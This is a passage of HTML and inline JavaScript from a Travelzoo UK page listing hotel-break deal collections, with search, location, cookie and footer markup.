                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Last chance to buy" data-ga-promotion-position="12">
                                    <a href="/uk/collection/hotels/last-chance/" title="Last chance to buy">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.755198.last_minute.jpg?width={width}" alt="Last chance to buy" data-credits="" class="tzsg-lazy  fade-in" title="Last chance to buy" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Last chance to buy</span>
                                        </h3>
                                        <div class="inlay-button">
                                                16 Deals
                                        </div>
                                            <div class="new-badge">
                                                3 New
                                            </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Coastal Hotels &amp; Seaside Breaks" data-ga-promotion-position="13">
                                    <a href="/uk/collection/hotels/coast-breaks/" title="Coastal Hotels & Seaside Breaks">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.557771.Holidays_uk.jpg?width={width}" alt="Coastal Hotels &amp; Seaside Breaks" data-credits="" class="tzsg-lazy  fade-in" title="Coastal Hotels &amp; Seaside Breaks" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Coastal Hotels &amp; Seaside Breaks</span>
                                        </h3>
                                        <div class="inlay-button">
                                                15 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="South West Hotels &amp; Breaks" data-ga-promotion-position="14">
                                    <a href="/uk/collection/hotels/southwest-deals/" title="South West Hotels & Breaks">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.557767.southwest.jpg?width={width}" alt="South West Hotels &amp; Breaks" data-credits="" class="tzsg-lazy  fade-in" title="South West Hotels &amp; Breaks" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>South West Hotels &amp; Breaks</span>
                                        </h3>
                                        <div class="inlay-button">
                                                15 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="South East Hotel Breaks" data-ga-promotion-position="15">
                                    <a href="/uk/collection/hotels/southeast-deals/" title="South East Hotel Breaks">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.557763.southeast.jpg?width={width}" alt="South East Hotel Breaks" data-credits="" class="tzsg-lazy  fade-in" title="South East Hotel Breaks" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>South East Hotel Breaks</span>
                                        </h3>
                                        <div class="inlay-button">
                                                13 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Save up to 50% on UK breaks " data-ga-promotion-position="16">
                                    <a href="/uk/collection/hotels/save-50-percent/" title="Save up to 50% on UK breaks ">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1480484.Couple_Seven-Sisters-Cliffs_GettyImages-687720667.jpg?width={width}" alt="Save up to 50% on UK breaks " data-credits="" class="tzsg-lazy  fade-in" title="Save up to 50% on UK breaks " /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Save up to 50% on UK breaks </span>
                                        </h3>
                                        <div class="inlay-button">
                                                13 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="UK City Break Deals" data-ga-promotion-position="17">
                                    <a href="/uk/collection/hotels/city-breaks/" title="UK City Break Deals">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.557673.birmingham.jpg?width={width}" alt="UK City Break Deals" data-credits="" class="tzsg-lazy  fade-in" title="UK City Break Deals" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>UK City Break Deals</span>
                                        </h3>
                                        <div class="inlay-button">
                                                12 Deals
                                        </div>
                                            <div class="new-badge">
                                                1 New
                                            </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Lake District Breaks" data-ga-promotion-position="18">
                                    <a href="/uk/collection/hotels/lake-district-breaks/" title="Lake District Breaks">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.656574.LakeDistrict.jpg?width={width}" alt="Lake District Breaks" data-credits="" class="tzsg-lazy  fade-in" title="Lake District Breaks" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Lake District Breaks</span>
                                        </h3>
                                        <div class="inlay-button">
                                                9 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="International Hotel Breaks" data-ga-promotion-position="19">
                                    <a href="/uk/collection/international-hotels/" title="International Hotel Breaks">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.104557.0.1151472.Ischia.jpg?width={width}" alt="International Hotel Breaks" data-credits="" class="tzsg-lazy  fade-in" title="International Hotel Breaks" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>International Hotel Breaks</span>
                                        </h3>
                                        <div class="inlay-button">
                                                9 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Luxury UK Hotel Breaks " data-ga-promotion-position="20">
                                    <a href="/uk/collection/hotels/uk-breaks/luxury/" title="Luxury UK Hotel Breaks ">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.980540.GoldsboroughHall.jpg?width={width}" alt="Luxury UK Hotel Breaks " data-credits="" class="tzsg-lazy  fade-in" title="Luxury UK Hotel Breaks " /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Luxury UK Hotel Breaks </span>
                                        </h3>
                                        <div class="inlay-button">
                                                8 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="London Hotel Deals" data-ga-promotion-position="21">
                                    <a href="/uk/collection/hotels/london-breaks/" title="London Hotel Deals">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.559454.City_Hotels.jpg?width={width}" alt="London Hotel Deals" data-credits="" class="tzsg-lazy  fade-in" title="London Hotel Deals" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>London Hotel Deals</span>
                                        </h3>
                                        <div class="inlay-button">
                                                7 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Our best deals in Yorkshire" data-ga-promotion-position="22">
                                    <a href="/uk/collection/hotels/yorkshire/" title="Our best deals in Yorkshire">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.936168.YorkshireRiverWharfeCyclists.jpg?width={width}" alt="Our best deals in Yorkshire" data-credits="" class="tzsg-lazy  fade-in" title="Our best deals in Yorkshire" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Our best deals in Yorkshire</span>
                                        </h3>
                                        <div class="inlay-button">
                                                7 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Hotel stays for under £150" data-ga-promotion-position="23">
                                    <a href="/uk/collection/hotels/uk-under-100/" title="Hotel stays for under £150">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.1093308.lake_district_hotels.jpg?width={width}" alt="Hotel stays for under &#163;150" data-credits="" class="tzsg-lazy  fade-in" title="Hotel stays for under &#163;150" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Hotel stays for under &#163;150</span>
                                        </h3>
                                        <div class="inlay-button">
                                                6 Deals
                                        </div>
                                    </a>
                                </li>
                                <li class="deal-module  ga-promotion"  data-ga-promotion-creative="Wales Hotels &amp; Breaks" data-ga-promotion-position="24">
                                    <a href="/uk/collection/hotels/wales-breaks/" title="Wales Hotels & Breaks">
                                        <div class="deal-img">
                                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.13733.0.560005.Wales.jpg?width={width}" alt="Wales Hotels &amp; Breaks" data-credits="" class="tzsg-lazy  fade-in" title="Wales Hotels &amp; Breaks" /></div>
                                        </div>
                                        <h3 class="inlay-headline">
                                            <span>Wales Hotels &amp; Breaks</span>
                                        </h3>
                                        <div class="inlay-button">
                                                5 Deals
                                        </div>
                                            <div class="new-badge">
                                                1 New
                                            </div>
                                    </a>
                                </li>
                    </ul>
                </div>
            <div class="js-next-chunk">
                <div class="show-more-button js-coll-show-more-button">
                    <a href="?page=2" data-index="1" data-url="?page=2">Show me more</a>
                </div>
            </div>

</div>

<script>
    (function ($, tzoo) {
        if (tzoo && tzoo.layout) {
            changeMetaCollectionLayout();
            
            $(window).on('orientationchange resize', tzoo.debounce(function () {
				changeMetaCollectionLayout()
			}, 0));
        }

        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

                    <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
<div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/uk/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=Collection" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/holidays/?pageType=Collection" target="_self">Holiday deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=Collection" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=Collection" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/local-deals/?pageType=Collection" target="_self">Going out</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>
    </div>
</section>



        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollections%2fhotels%2fuk-breaks%2f%3fpageType%3dTop20">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollections%2fhotels%2fuk-breaks%2f%3fpageType%3dTop20" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2LZ-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js&v=76JDGM2LZ-" type="text/javascript"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
